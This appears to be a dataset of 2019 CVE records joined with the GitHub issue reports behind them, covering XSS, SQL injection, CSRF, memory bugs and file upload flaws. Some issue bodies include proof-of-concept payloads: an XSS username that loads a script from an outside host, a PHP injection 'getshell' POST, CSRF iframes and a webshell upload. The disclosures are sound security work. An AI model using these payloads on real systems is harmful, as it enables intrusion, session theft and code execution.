cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-8939 | 2019-02-19T16:29:00.197 | data/interfaces/default/history.html in Tautulli 2.1.26 has XSS via a crafted Plex username that is mishandled when constructing the History page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107171"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Tautulli... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tautulli:tautulli:2.1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "E79AEB2E-BE22-4433-9B24-730360DE7625",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/Tautulli/Tautulli-Issues/issues/161 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"Tautulli",
"Tautulli-Issues"
] | **Version:**
2.1.26
**What you did?**
I changed my Plex username to `geeknik"><script src=https://zed.xss.ht></script>`.
**What happened?**
Tautulli does not filter out JavaScript when reading usernames and when the admin visits the History page, the JavaScript is executed in the context of said admin.
Line... | Insufficient username filtering in history.html allows XSS and data exfiltration | https://api.github.com/repos/Tautulli/Tautulli-Issues/issues/161/comments | 1 | 2019-02-19T15:15:29Z | 2019-03-10T21:41:25Z | https://github.com/Tautulli/Tautulli-Issues/issues/161 | 411,974,898 | 161 | 204 |
CVE-2019-7164 | 2019-02-20T00:29:00.197 | SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD690A0A-5B87-47A8-8408-5022D72EC9FD",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.17",
"versionStart... | [
"89"
] | 89 | https://github.com/sqlalchemy/sqlalchemy/issues/4481 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sqlalchemy",
"sqlalchemy"
] | @zzzeek
1、SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
2、exp
- save the code to local: https://github.com/21k/sqlalchemy/blob/master/dal.py
- exec code at shell terminal
---------------------------------
python dal.py 'if(1=1,create_time,user... | fully deprecate textual coercion in where(), filter(), order_by(), add docnotes not to pass untrusted input to thsee | https://api.github.com/repos/sqlalchemy/sqlalchemy/issues/4481/comments | 35 | 2019-01-31T18:03:14Z | 2021-07-14T12:27:31Z | https://github.com/sqlalchemy/sqlalchemy/issues/4481 | 405,370,167 | 4,481 | 205 |
CVE-2019-8944 | 2019-02-20T03:29:00.343 | An Information Exposure issue in the Terraform deployment step in Octopus Deploy before 2019.1.8 (and before 2018.10.4 LTS) allows remote authenticated users to view sensitive Terraform output variables via log files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F2C59C11-94C3-48C8-814F-E5BC1788EBC9",
"versionEndExcluding": null,
"versionEndIncluding": "2018.9.17",
"versionS... | [
"532"
] | 532 | https://github.com/OctopusDeploy/Issues/issues/5314 | [
"Third Party Advisory"
] | github.com | [
"OctopusDeploy",
"Issues"
] | Sensitive Terraform output variables are saved and exposed as regular variables, and printed in the logs.
For example, if you deploy the following Terraform template:
```
{"output":{"test":{"sensitive": true, "value": "hi"}}}
```
The value `hi` would appear in the logs. | Save terraform sensitive values as Octopus sensitive values (CVE-2019-8944) | https://api.github.com/repos/OctopusDeploy/Issues/issues/5314/comments | 2 | 2019-02-19T23:00:07Z | 2019-07-31T08:42:16Z | https://github.com/OctopusDeploy/Issues/issues/5314 | 412,164,560 | 5,314 | 206 |
CVE-2019-8944 | 2019-02-20T03:29:00.343 | An Information Exposure issue in the Terraform deployment step in Octopus Deploy before 2019.1.8 (and before 2018.10.4 LTS) allows remote authenticated users to view sensitive Terraform output variables via log files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F2C59C11-94C3-48C8-814F-E5BC1788EBC9",
"versionEndExcluding": null,
"versionEndIncluding": "2018.9.17",
"versionS... | [
"532"
] | 532 | https://github.com/OctopusDeploy/Issues/issues/5315 | [
"Third Party Advisory"
] | github.com | [
"OctopusDeploy",
"Issues"
] | Sensitive Terraform output variables are saved and exposed as regular variables, and printed in the logs.
For example, if you deploy the following Terraform template:
```
{"output":{"test":{"sensitive": true, "value": "hi"}}}
```
The value `hi` would appear in the logs. | Save terraform sensitive values as Octopus sensitive values (CVE-2019-8944) | https://api.github.com/repos/OctopusDeploy/Issues/issues/5315/comments | 2 | 2019-02-19T23:08:37Z | 2019-05-21T04:01:59Z | https://github.com/OctopusDeploy/Issues/issues/5315 | 412,167,072 | 5,315 | 207 |
CVE-2013-7469 | 2019-02-21T03:29:00.243 | Seafile through 6.2.11 always uses the same Initialization Vector (IV) with Cipher Block Chaining (CBC) Mode to encrypt private data, making it easier to conduct chosen-plaintext attacks or dictionary attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://drive.google.com/file/d/1rwYsnuhZZxmSR6Zs8rJlWW3R27XBOSJU/view"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seafile/issues/350"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:seafile:seafile:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DB6AFA6-ECF8-4F05-9363-05BB013AC5AD",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.11",
"versionStartExclud... | [
"326"
] | 326 | https://github.com/haiwen/seafile/issues/350 | [
"Third Party Advisory"
] | github.com | [
"haiwen",
"seafile"
] | I spent some time auditing the crypto constructs for Seafile's encrypted repos, because I'd like to help make Seafile more secure and trustworthy. I found some significant problems.
An attacker who obtains a copy of the encrypted library without the key can:
- read the complete list of directory and file names.
- know... | Encrypted libraries leak lots of information | https://api.github.com/repos/haiwen/seafile/issues/350/comments | 77 | 2013-09-03T21:27:41Z | 2024-05-23T10:44:30Z | https://github.com/haiwen/seafile/issues/350 | 18,939,823 | 350 | 208 |
CVE-2019-9002 | 2019-02-22T07:29:00.240 | An issue was discovered in Tiny Issue 1.3.1 and pixeline Bugs through 1.3.2c. install/config-setup.php allows remote attackers to execute arbitrary PHP code via the database_host parameter if the installer remains present in its original directory after installation is completed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mikelbring/tinyissue/issues/237"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pixeline/bugs/co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tiny_issue_project:tiny_issue:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E4843EFA-C6F7-4D07-87F5-52E6778AEAE8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"862"
] | 862 | https://github.com/mikelbring/tinyissue/issues/237 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"mikelbring",
"tinyissue"
] | problem file at install/config-setup.php line 13
### $config_file = str_replace('localhost', $_POST['database_host'], $config_file);
cause a security problem that can getshell
poc:
POST /install/config-setup.php
datas:create_config=123&database_host=%27%29%2C%27a%27%3D%3Evar_dump%28phpinfo%28%29%29%29%3F... | There is a security problem that can getshell | https://api.github.com/repos/mikelbring/tinyissue/issues/237/comments | 32 | 2019-02-20T01:56:44Z | 2019-07-11T01:55:33Z | https://github.com/mikelbring/tinyissue/issues/237 | 412,207,664 | 237 | 209 |
CVE-2019-9004 | 2019-02-22T15:29:00.737 | In Eclipse Wakaama (formerly liblwm2m) 1.0, core/er-coap-13/er-coap-13.c in lwm2mserver in the LWM2M server mishandles invalid options, leading to a memory leak. Processing of a single crafted packet leads to leaking (wasting) 24 bytes of memory. This can lead to termination of the LWM2M server after exhausting all ava... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/wakaama/issues/425"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:wakaama:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3119BFC7-89C5-4620-94B6-E17DEB82C873",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"401"
] | 401 | https://github.com/eclipse/wakaama/issues/425 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"eclipse",
"wakaama"
] | Wakaama LWM2M server incorrectly handles incoming packets leading to a memory leak.
Processing of the single crafted packet leads to leaking (wasting) 24 bytes of memory.
This can lead to stopping of the LWM2M server after exhausting all available memory.
Depending on server configuration and isolation of services, ... | Memory leak while processing crafted packet | https://api.github.com/repos/eclipse-wakaama/wakaama/issues/425/comments | 1 | 2019-02-18T16:50:03Z | 2019-02-25T10:16:41Z | https://github.com/eclipse-wakaama/wakaama/issues/425 | 411,566,741 | 425 | 210 |
CVE-2019-9026 | 2019-02-23T12:29:00.257 | An issue was discovered in libmatio.a in matio (aka MAT File I/O Library) 1.5.13. There is a heap-based buffer overflow in the function InflateVarName() in inflate.c when called from ReadNextCell in mat5.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/matio"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tbeu/matio/issues/103"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matio_project:matio:1.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "124176CA-DAAC-4CDC-99D8-713BAAC6D766",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/tbeu/matio/issues/103 | [
"Third Party Advisory"
] | github.com | [
"tbeu",
"matio"
] | I found several memory corruption problem in the library.
More details can be found at [here](https://github.com/TeamSeri0us/pocs/tree/master/matio). | some memory corruption problems when the library parse the mat file | https://api.github.com/repos/tbeu/matio/issues/103/comments | 27 | 2019-02-20T02:24:30Z | 2019-03-23T12:24:01Z | https://github.com/tbeu/matio/issues/103 | 412,213,737 | 103 | 211 |
CVE-2019-9048 | 2019-02-23T19:29:00.247 | An issue was discovered in Pluck 4.7.9-dev1. There is a CSRF vulnerability that can delete a theme (aka topic) via a /admin.php?action=theme_delete&var1= URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/69"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.9:dev1:*:*:*:*:*:*",
"matchCriteriaId": "C9CA99FC-9182-430A-B005-00A057057AB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"352"
] | 352 | https://github.com/pluck-cms/pluck/issues/69 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | One: use CSRF vulnerability to delete pictures
Vulnerability details:
When the administrator logs in, opening the webpage will automatically delete the specified image.
Vulnerability url: http://127.0.0.1/pluck/admin.php?action=images
Vulnerability POC:
<iframe src="http://127.0.0.1/pluck/admin.php?action=deleteim... | Four CSRF vulnerabilities in pluck cms 4.7.9 | https://api.github.com/repos/pluck-cms/pluck/issues/69/comments | 13 | 2019-02-18T07:08:41Z | 2024-10-08T14:45:06Z | https://github.com/pluck-cms/pluck/issues/69 | 411,330,487 | 69 | 212 |
CVE-2019-9050 | 2019-02-23T19:29:00.343 | An issue was discovered in Pluck 4.7.9-dev1. It allows administrators to execute arbitrary code by using action=installmodule to upload a ZIP archive, which is then extracted and executed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/70"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.9:dev1:*:*:*:*:*:*",
"matchCriteriaId": "C9CA99FC-9182-430A-B005-00A057057AB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"434"
] | 434 | https://github.com/pluck-cms/pluck/issues/70 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | Vulnerability details:
In the management module page, the installation module uploads a compressed webshell, which can be directly uploaded and decompressed, causing the entire website to crash.
Vulnerability url:
http://127.0.0.1/pluck/admin.php?action=installmodule
Vulnerability POC:
POST /pluck/admin.php?action... | A file upload vulnerability | https://api.github.com/repos/pluck-cms/pluck/issues/70/comments | 4 | 2019-02-18T07:28:57Z | 2019-05-15T14:01:12Z | https://github.com/pluck-cms/pluck/issues/70 | 411,336,254 | 70 | 213 |
CVE-2018-20786 | 2019-02-24T14:29:00.283 | libvterm through 0+bzr726, as used in Vim and other products, mishandles certain out-of-memory conditions, leading to a denial of service (application crash), related to screen.c, state.c, and vterm.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vim/vim/commit/cd929f7ba8cc5b6d6dcf35c8b34124e969fed6b8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:leonerd:libvterm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E906BAA8-91DB-4D6B-901F-DB13B8565FE0",
"versionEndExcluding": null,
"versionEndIncluding": "0\\+bzr726",
"versionStartE... | [
"476"
] | 476 | https://github.com/vim/vim/issues/3711 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"vim",
"vim"
] | Hi, recently I use fuzzing to check the vim and I find an NPD problem.
In **src/libvterm/src/termscreen.c**
<img width="681" alt="image" src="https://user-images.githubusercontent.com/7632714/50393633-728d6700-0792-11e9-8e38-9a10b38c7f0f.png">
This could return a null pointer for the caller function **vterm_obtain_s... | Possible NPD error | https://api.github.com/repos/vim/vim/issues/3711/comments | 7 | 2018-12-24T07:53:42Z | 2018-12-24T22:22:51Z | https://github.com/vim/vim/issues/3711 | 393,830,314 | 3,711 | 214 |
CVE-2019-9107 | 2019-02-25T01:29:00.237 | XSS exists in WUZHI CMS 4.1.0 via index.php?m=attachment&f=imagecut&v=init&imgurl=[XSS] to coreframe/app/attachment/imagecut.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ccbbc43330cc9821062249b78c916317"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/169 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the imgurl parameter of /index.php?m=attachment&f=imagecut&v=init
Vulnerability file: `coreframe/app/attachment/imagecut.php`
```PHP
functio... | wuzhicms v4.1.0 imgurl reflected xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/169/comments | 0 | 2019-02-14T02:24:30Z | 2019-02-14T02:28:43Z | https://github.com/wuzhicms/wuzhicms/issues/169 | 410,095,124 | 169 | 216 |
CVE-2019-9108 | 2019-02-25T01:29:00.317 | XSS exists in WUZHI CMS 4.1.0 via index.php?m=core&f=map&v=baidumap&x=[XSS]&y=[XSS] to coreframe/app/core/map.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ebfef23f0a063b82779151f9cde8e480"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/171 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the x or y parameter of /index.php?m=core&f=map&v=baidumap
Vulnerability file: `coreframe/app/core/map.php`
```PHP
public function baidumap(... | wuzhicms v4.1.0 baidumap reflected xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/171/comments | 0 | 2019-02-14T03:12:32Z | 2019-02-14T03:12:32Z | https://github.com/wuzhicms/wuzhicms/issues/171 | 410,105,652 | 171 | 217 |
CVE-2019-9109 | 2019-02-25T01:29:00.410 | XSS exists in WUZHI CMS 4.1.0 via index.php?m=message&f=message&v=add&username=[XSS] to coreframe/app/message/message.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/57ccafea7263efec67c82b0503c72480"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/172 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the username parameter of /index.php?m=message&f=message&v=add
Vulnerability file: `coreframe/app/message/message.php`
```PHP
public functio... | wuzhicms v4.1.0 message username reflected xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/172/comments | 0 | 2019-02-14T06:36:07Z | 2019-02-14T06:36:07Z | https://github.com/wuzhicms/wuzhicms/issues/172 | 410,150,234 | 172 | 218 |
CVE-2019-9110 | 2019-02-25T01:29:00.473 | XSS exists in WUZHI CMS 4.1.0 via index.php?m=content&f=postinfo&v=listing&set_iframe=[XSS] to coreframe/app/content/postinfo.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/470708bd27ed115b29d0434255b9f7a0"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/170 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the set_iframe parameter of /index.php?m=content&f=postinfo&v=listing
Vulnerability file: `coreframe/app/content/postinfo.php`
```PHP
function _... | wuzhicms v4.1.0 set_iframe reflected xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/170/comments | 0 | 2019-02-14T03:05:39Z | 2019-02-14T03:05:39Z | https://github.com/wuzhicms/wuzhicms/issues/170 | 410,104,254 | 170 | 219 |
CVE-2018-20787 | 2019-02-25T04:29:00.230 | The ft5x46 touchscreen driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the size argument in tpdbg_write in drivers/input/touchscreen/ft5x46/ft5x46_ts.c. This is exploitable for a device crash via a syscall by a cra... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"ve... | [
"190"
] | 190 | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991 | [
"Third Party Advisory"
] | github.com | [
"MiCode",
"Xiaomi_Kernel_OpenSource"
] | There is a suspected integer overflow vulnerability in the tpdbg_write method in drivers/input/touchscreen/ft5x46/ft5x46_ts.c. When the 3rd argument `size' is set to size_t-1, the addition of 1 in kzalloc (line 3807) will result in a wrap around zero because on an integer overflow. kzalloc will return ZERO_SIZE_PTR and... | Integer overflow in perseus-p-oss | https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/991/comments | 0 | 2018-12-19T14:14:05Z | 2018-12-19T14:14:05Z | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991 | 392,619,857 | 991 | 220 |
CVE-2018-20788 | 2019-02-25T04:29:00.307 | drivers/leds/leds-aw2023.c in the led driver for custom Linux kernels on the Xiaomi Redmi 6pro daisy-o-oss phone has several integer overflows because of a left-shifting operation when the right-hand operand can be equal to or greater than the integer length. This can be exploited by a crafted application for denial of... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
